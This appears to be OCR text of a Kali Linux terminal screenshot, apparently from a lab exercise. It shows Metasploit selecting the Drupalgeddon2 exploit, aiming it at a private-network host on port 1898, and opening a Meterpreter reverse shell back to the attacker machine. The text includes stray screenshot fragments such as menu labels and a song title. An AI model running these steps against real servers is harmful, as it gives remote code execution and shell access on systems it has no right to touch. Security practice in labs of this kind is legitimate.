 1 2 3 4
21:31
root@kali: /tmp
文件 动作 编辑 查看 帮助
(root㉿kali)-[/tmp]
# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module U
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary
等我回家 - 薛之谦
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.64.141
rhosts => 192.168.64.141
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.64.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.64.141
[*] Meterpreter session 1 opened (192.168.64.131:4444 -> 192.168.64.141:42782) at 2022-11-23 21:30:56 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >